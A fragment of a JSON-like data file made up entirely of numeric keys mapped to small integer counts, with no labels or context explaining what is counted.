1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,